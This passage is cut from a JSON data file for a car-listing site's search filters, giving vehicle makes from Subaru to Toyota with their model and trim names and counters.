Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Ventura","Value":"Ventura","Name":"Ventura","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":0,"Sort":102},{"Id":"Makes_Subaru","Name":"Subaru","Value":"Subaru","Models":[{"Id":"Models_BRZ","Value":"BRZ","Name":"BRZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Exiga","Value":"Exiga","Name":"Exiga","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Forester","Value":"Forester","Name":"Forester","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Impreza","Value":"Impreza","Name":"Impreza","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Justy","Value":"Justy","Name":"Justy","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Legacy","Value":"Legacy","Name":"Legacy","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Levorg","Value":"Levorg","Name":"Levorg","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Outback","Value":"Outback","Name":"Outback","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sambar","Value":"Sambar","Name":"Sambar","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Tribeca","Value":"Tribeca","Name":"Tribeca","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Vivio","Value":"Vivio","Name":"Vivio","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_WRX STI","Value":"WRX STI","Name":"WRX STI","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XV","Value":"XV","Name":"XV","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2000 Terzo","Value":"2000 Terzo","Name":"2000 Terzo","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Catalunya","Value":"Catalunya","Name":"Catalunya","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GB270","Value":"GB270","Name":"GB270","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_P1","Value":"P1","Name":"P1","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R Spec B","Value":"R Spec B","Name":"R Spec B","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Sport","Value":"R Sport","Name":"R Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_RE","Value":"RE","Name":"RE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Rn","Value":"Rn","Name":"Rn","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE NavPlus","Value":"SE NavPlus","Name":"SE NavPlus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SE5","Value":"SE5","Name":"SE5","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_WR1","Value":"WR1","Name":"WR1","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_WRX","Value":"WRX","Name":"WRX","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_WRX SL","Value":"WRX SL","Name":"WRX SL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_WRX STi","Value":"WRX STi","Name":"WRX STi","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_WRX STi Spec D","Value":"WRX STi Spec D","Name":"WRX STi Spec D","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_WRX STi Type UK","Value":"WRX STi Type UK","Name":"WRX STi Type UK","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_XC","Value":"XC","Name":"XC","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_XC Premium","Value":"XC Premium","Name":"XC Premium","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_XE Premium","Value":"XE Premium","Name":"XE Premium","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":41}],"Selected":false,"Counter":0,"Sort":103},{"Id":"Makes_Sunbeam","Name":"Sunbeam","Value":"Sunbeam","Models":[{"Id":"Models_Alpine","Value":"Alpine","Name":"Alpine","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":104},{"Id":"Makes_Superformance","Name":"Superformance","Value":"Superformance","Models":[{"Id":"Models_MKIII","Value":"MKIII","Name":"MKIII","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":105},{"Id":"Makes_Suzuki","Name":"Suzuki","Value":"Suzuki","Models":[{"Id":"Models_Across","Value":"Across","Name":"Across","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Alto","Value":"Alto","Name":"Alto","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Baleno","Value":"Baleno","Name":"Baleno","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Carry","Value":"Carry","Name":"Carry","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Carry Wagon","Value":"Carry Wagon","Name":"Carry Wagon","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Celerio","Value":"Celerio","Name":"Celerio","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Cervo","Value":"Cervo","Name":"Cervo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Grand Vitara","Value":"Grand Vitara","Name":"Grand Vitara","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Hustler","Value":"Hustler","Name":"Hustler","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Ignis","Value":"Ignis","Name":"Ignis","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Jimny","Value":"Jimny","Name":"Jimny","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Kizashi","Value":"Kizashi","Name":"Kizashi","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Liana","Value":"Liana","Name":"Liana","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_S-Cross","Value":"S-Cross","Name":"S-Cross","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SX4","Value":"SX4","Name":"SX4","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_SX4 S-Cross","Value":"SX4 S-Cross","Name":"SX4 S-Cross","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Swace","Value":"Swace","Name":"Swace","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Swift","Value":"Swift","Name":"Swift","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Vitara","Value":"Vitara","Name":"Vitara","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Wagon R","Value":"Wagon R","Name":"Wagon R","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_X-90","Value":"X-90","Name":"X-90","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e Vitara","Value":"e Vitara","Name":"e Vitara","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Aerio","Value":"Aerio","Name":"Aerio","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Attitude","Value":"Attitude","Name":"Attitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cruz","Value":"Cruz","Name":"Cruz","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_DDis","Value":"DDis","Name":"DDis","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GLS +","Value":"GLS +","Name":"GLS +","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_GLX","Value":"GLX","Name":"GLX","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_JLX","Value":"JLX","Name":"JLX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_JLX +","Value":"JLX +","Name":"JLX +","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_O2","Value":"O2","Name":"O2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SZ2","Value":"SZ2","Name":"SZ2","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SZ3","Value":"SZ3","Name":"SZ3","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SZ4","Value":"SZ4","Name":"SZ4","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SZ5","Value":"SZ5","Name":"SZ5","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SZ5 ALLGRIP","Value":"SZ5 ALLGRIP","Name":"SZ5 ALLGRIP","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SZ-L","Value":"SZ-L","Name":"SZ-L","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SZ-T","Value":"SZ-T","Name":"SZ-T","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SZ-T ALLGRIP","Value":"SZ-T ALLGRIP","Name":"SZ-T ALLGRIP","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SZ-T Kuro","Value":"SZ-T Kuro","Name":"SZ-T Kuro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_T-Top","Value":"T-Top","Name":"T-Top","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Ultra ALLGRIP","Value":"Ultra ALLGRIP","Name":"Ultra ALLGRIP","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_X-EC","Value":"X-EC","Name":"X-EC","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":0,"Sort":106},{"Id":"Makes_Talbot","Name":"Talbot","Value":"Talbot","Models":[{"Id":"Models_Matra","Value":"Matra","Name":"Matra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":107},{"Id":"Makes_Tesla","Name":"Tesla","Value":"Tesla","Models":[{"Id":"Models_Model 3","Value":"Model 3","Name":"Model 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Model S","Value":"Model S","Name":"Model S","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Model X","Value":"Model X","Name":"Model X","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Model Y","Value":"Model Y","Name":"Model Y","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range Plus","Value":"Long Range Plus","Name":"Long Range Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performance Ludicrous","Value":"Performance Ludicrous","Name":"Performance Ludicrous","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Plaid","Value":"Plaid","Name":"Plaid","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Standard Plus","Value":"Standard Plus","Name":"Standard Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":108},{"Id":"Makes_Toyota","Name":"Toyota","Value":"Toyota","Models":[{"Id":"Models_AYGO","Value":"AYGO","Name":"AYGO","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alphard","Value":"Alphard","Name":"Alphard","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altezza","Value":"Altezza","Name":"Altezza","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Aqua","Value":"Aqua","Name":"Aqua","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aristo","Value":"Aristo","Name":"Aristo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Auris","Value":"Auris","Name":"Auris","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Avensis","Value":"Avensis","Name":"Avensis","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Aygo X","Value":"Aygo X","Name":"Aygo X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_BB","Value":"BB","Name":"BB","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C-HR","Value":"C-HR","Name":"C-HR","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Camry","Value":"Camry","Name":"Camry","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Carina E","Value":"Carina E","Name":"Carina E","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Carina II","Value":"Carina II","Name":"Carina II","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Celica","Value":"Celica","Name":"Celica","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Celsior","Value":"Celsior","Name":"Celsior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corolla","Value":"Corolla","Name":"Corolla","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corolla Verso","Value":"Corolla Verso","Name":"Corolla Verso","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crown","Value":"Crown","Name":"Crown","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Estima","Value":"Estima","Name":"Estima","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_FJ Cruiser","Value":"FJ Cruiser","Name":"FJ Cruiser","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_GR86","Value":"GR86","Name":"GR86","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_GT86","Value":"GT86","Name":"GT86","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Granvia","Value":"Granvia","Name":"Granvia","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Harrier","Value":"Harrier","Name":"Harrier","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_HiAce","Value":"HiAce","Name":"HiAce","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Highlander","Value":"Highlander","Name":"Highlander","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Hilux","Value":"Hilux","Name":"Hilux","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_IQ","Value":"IQ","Name":"IQ","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Isis","Value":"Isis","Name":"Isis","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Land Cruiser","Value":"Land Cruiser","Name":"Land Cruiser","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Land Cruiser Amazon","Value":"Land Cruiser Amazon","Name":"Land Cruiser Amazon","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Land Cruiser Colorado","Value":"Land Cruiser Colorado","Name":"Land Cruiser Colorado","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_MR2","Value":"MR2","Name":"MR2","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Mark X","Value":"Mark X","Name":"Mark X","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Noah","Value":"Noah","Name":"Noah","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_PROACE CITY Verso","Value":"PROACE CITY Verso","Name":"PROACE CITY Verso","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Passo","Value":"Passo","Name":"Passo","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Picnic","Value":"Picnic","Name":"Picnic","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Previa","Value":"Previa","Name":"Previa","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Prius","Value":"Prius","Name":"Prius","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Prius+","Value":"Prius+","Name":"Prius+","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_ProAce","Value":"ProAce","Name":"ProAce","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RAV4","Value":"RAV4","Name":"RAV4","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Sienta","Value":"Sienta","Name":"Sienta","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Soarer","Value":"Soarer","Name":"Soarer","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Sparky","Value":"Sparky","Name":"Sparky","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Starlet","Value":"Starlet","Name":"Starlet","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Supra","Value":"Supra","Name":"Supra","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Urbancruiser","Value":"Urbancruiser","Name":"Urbancruiser","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Vellfire","Value":"Vellfire","Name":"Vellfire","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Verossa","Value":"Verossa","Name":"Verossa","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Verso","Value":"Verso","Name":"Verso","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Vitz","Value":"Vitz","Name":"Vitz","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Voxy","Value":"Voxy","Name":"Voxy","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Will","Value":"Will","Name":"Will","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Wish","Value":"Wish","Name":"Wish","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Yaris","Value":"Yaris","Name":"Yaris","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Yaris Cross","Value":"Yaris Cross","Name":"Yaris Cross","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Yaris Verso","Value":"Yaris Verso","Name":"Yaris Verso","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_A90 Edition","Value":"A90 Edition","Name":"A90 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air Edition","Value":"Air Edition","Name":"Air Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bi-tone","Value":"Bi-tone","Name":"Bi-tone","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Blanco","Value":"Blanco","Name":"Blanco","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Business Edition Plus","Value":"Business Edition Plus","Name":"Business Edition Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CD","Value":"CD","Name":"CD","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Collection","Value":"Colour Collection","Name":"Colour Collection","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excel","Value":"Excel","Name":"Excel","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Excel Premium","Value":"Excel Premium","Name":"Excel Premium","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Excel+","Value":"Excel+","Name":"Excel+","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Fire","Value":"Fire","Name":"Fire","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_G6","Value":"G6","Name":"G6","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_GB25","Value":"GB25","Name":"GB25","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GLi","Value":"GLi","Name":"GLi","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GR Sport","Value":"GR Sport","Name":"GR Sport","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Granite","Value":"Granite","Name":"Granite","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GR-Sport","Value":"GR-Sport","Name":"GR-Sport","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT T Bar 10th Anniversary","Value":"GT T Bar 10th Anniversary","Name":"GT T Bar 10th Anniversary","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GT-Four","Value":"GT-Four","Name":"GT-Four","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Icon Business Edition","Value":"Icon Business Edition","Name":"Icon Business Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Icon Tech","Value":"Icon Tech","Name":"Icon Tech","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Icon+","Value":"Icon+","Name":"Icon+","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Invincible","Value":"Invincible","Name":"Invincible","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Invincible X","Value":"Invincible X","Name":"Invincible X","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ion","Value":"Ion","Name":"Ion","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Jarama Race Track Edition","Value":"Jarama Race Track Edition","Name":"Jarama Race Track Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JBL Edition","Value":"JBL Edition","Name":"JBL Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_LC2","Value":"LC2","Name":"LC2","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_LC3","Value":"LC3","Name":"LC3","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_LC4","Value":"LC4","Name":"LC4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LC5","Value":"LC5","Name":"LC5","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Lime Edition","Value":"Lime Edition","Name":"Lime Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Mode","Value":"Mode","Name":"Mode","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Move with style","Value":"Move with style","Name":"Move with style","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_NRG","Value":"NRG","Name":"NRG","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_NV","Value":"NV","Name":"NV","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Orange Edition","Value":"Orange Edition","Name":"Orange Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Rav 4","Value":"Rav 4","Name":"Rav 4","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red 